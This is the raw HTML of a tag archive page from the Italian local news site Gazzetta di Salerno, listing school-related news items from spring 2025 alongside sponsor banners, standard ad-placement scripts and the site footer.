	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-delligiene-delle-mani-lunedi-5-al-ruggi/"  rel="bookmark" class="td-image-wrap " title="Giornata dell&#8217;Igiene delle Mani lunedì 5 al Ruggi" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/653b783e1b379d25f8416182b15e2517f0065d46-page-001-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/653b783e1b379d25f8416182b15e2517f0065d46-page-001-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/653b783e1b379d25f8416182b15e2517f0065d46-page-001-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Giornata dell&#8217;Igiene delle Mani lunedì 5 al Ruggi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-delligiene-delle-mani-lunedi-5-al-ruggi/"  rel="bookmark" title="Giornata dell&#8217;Igiene delle Mani lunedì 5 al Ruggi">Giornata dell&#8217;Igiene delle Mani lunedì 5 al Ruggi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-03T09:49:35+02:00" >3 Maggio 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/giornata-delligiene-delle-mani-lunedi-5-al-ruggi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-del-liceo-classico-al-galdi-di-cava/"  rel="bookmark" class="td-image-wrap " title="Notte del Liceo Classico al Galdi di Cava" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/defilippisgaldicava-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/defilippisgaldicava-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/defilippisgaldicava-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Notte del Liceo Classico al Galdi di Cava" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-del-liceo-classico-al-galdi-di-cava/"  rel="bookmark" title="Notte del Liceo Classico al Galdi di Cava">Notte del Liceo Classico al Galdi di Cava</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-04T10:13:53+02:00" >4 Aprile 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/notte-del-liceo-classico-al-galdi-di-cava/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/studente-18enne-di-pagani-morto-in-gita-a-malaga/"  rel="bookmark" class="td-image-wrap " title="Studente 18enne di Pagani morto in gita a Malaga" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/ambulanza_malaga_sito-324x160.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/ambulanza_malaga_sito-324x160.webp 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/ambulanza_malaga_sito-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Studente 18enne di Pagani morto in gita a Malaga" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/studente-18enne-di-pagani-morto-in-gita-a-malaga/"  rel="bookmark" title="Studente 18enne di Pagani morto in gita a Malaga">Studente 18enne di Pagani morto in gita a Malaga</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-31T09:37:39+02:00" >31 Marzo 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/studente-18enne-di-pagani-morto-in-gita-a-malaga/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/percorsi-di-legalita-con-la-polizia/"  rel="bookmark" class="td-image-wrap " title="Percorsi di Legalità con la Polizia" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/salerno-1-550x245--324x160.webp"   alt="" title="Percorsi di Legalità con la Polizia" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/percorsi-di-legalita-con-la-polizia/"  rel="bookmark" title="Percorsi di Legalità con la Polizia">Percorsi di Legalità con la Polizia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-28T11:17:53+02:00" >28 Marzo 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/percorsi-di-legalita-con-la-polizia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/in-300-al-liceo-severi-per-gianluca-di-marzio/"  rel="bookmark" class="td-image-wrap " title="In 300 al Liceo Severi per Gianluca Di Marzio" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/Di-Marzio-Severi-1-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/Di-Marzio-Severi-1-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/Di-Marzio-Severi-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="In 300 al Liceo Severi per Gianluca Di Marzio" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/in-300-al-liceo-severi-per-gianluca-di-marzio/"  rel="bookmark" title="In 300 al Liceo Severi per Gianluca Di Marzio">In 300 al Liceo Severi per Gianluca Di Marzio</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-26T11:18:23+02:00" >26 Marzo 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/in-300-al-liceo-severi-per-gianluca-di-marzio/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/conoscere-le-periferie-del-mondo-per-capire-la-propria-realta/"  rel="bookmark" class="td-image-wrap " title="Conoscere le periferie del mondo per capire la propria realtà" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/antonella-napoli-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/antonella-napoli-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/antonella-napoli-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Conoscere le periferie del mondo per capire la propria realtà" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/conoscere-le-periferie-del-mondo-per-capire-la-propria-realta/"  rel="bookmark" title="Conoscere le periferie del mondo per capire la propria realtà">Conoscere le periferie del mondo per capire la propria realtà</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T11:07:30+02:00" >24 Marzo 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/conoscere-le-periferie-del-mondo-per-capire-la-propria-realta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giovani-e-sport-gianluca-di-marzio-al-liceo-severi/"  rel="bookmark" class="td-image-wrap " title="Giovani e sport, Gianluca Di Marzio al Liceo Severi" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/I-giovani-e-lo-sport-Liceo-Severi-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/I-giovani-e-lo-sport-Liceo-Severi-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/I-giovani-e-lo-sport-Liceo-Severi-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Giovani e sport, Gianluca Di Marzio al Liceo Severi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giovani-e-sport-gianluca-di-marzio-al-liceo-severi/"  rel="bookmark" title="Giovani e sport, Gianluca Di Marzio al Liceo Severi">Giovani e sport, Gianluca Di Marzio al Liceo Severi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-21T12:40:15+02:00" >21 Marzo 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/giovani-e-sport-gianluca-di-marzio-al-liceo-severi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-liceo-alfano-i-omaggia-stephen-biko/"  rel="bookmark" class="td-image-wrap " title="Il Liceo Alfano I omaggia Stephen Biko" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/LOCANDINA-DEFINITIVA-BIKO-21-MARZO-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/LOCANDINA-DEFINITIVA-BIKO-21-MARZO-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/LOCANDINA-DEFINITIVA-BIKO-21-MARZO-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Il Liceo Alfano I omaggia Stephen Biko" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-liceo-alfano-i-omaggia-stephen-biko/"  rel="bookmark" title="Il Liceo Alfano I omaggia Stephen Biko">Il Liceo Alfano I omaggia Stephen Biko</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-18T10:34:00+02:00" >18 Marzo 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/il-liceo-alfano-i-omaggia-stephen-biko/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-dirigente-dellalfano-i-nel-comitato-nazionale-per-lapprendimento-della-musica/"  rel="bookmark" class="td-image-wrap " title="La dirigente dell&#8217;Alfano I nel Comitato Nazionale per l&#8217;apprendimento della musica" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/Barone-2-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/Barone-2-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/Barone-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La dirigente dell&#8217;Alfano I nel Comitato Nazionale per l&#8217;apprendimento della musica" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-dirigente-dellalfano-i-nel-comitato-nazionale-per-lapprendimento-della-musica/"  rel="bookmark" title="La dirigente dell&#8217;Alfano I nel Comitato Nazionale per l&#8217;apprendimento della musica">La dirigente dell&#8217;Alfano I nel Comitato Nazionale per l&#8217;apprendimento della musica</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-04T12:02:45+02:00" >4 Marzo 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/la-dirigente-dellalfano-i-nel-comitato-nazionale-per-lapprendimento-della-musica/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.gazzettadisalerno.it/tag/scuola/page/2/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.gazzettadisalerno.it/tag/scuola/" class="first" title="1">1</a><a href="https://www.gazzettadisalerno.it/tag/scuola/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://www.gazzettadisalerno.it/tag/scuola/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://www.gazzettadisalerno.it/tag/scuola/page/207/" class="last" title="207">207</a><a href="https://www.gazzettadisalerno.it/tag/scuola/page/4/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 3 di 207</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
